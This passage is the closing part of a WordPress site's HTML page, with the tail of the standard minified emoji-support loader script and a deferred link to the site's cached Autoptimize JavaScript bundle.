e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>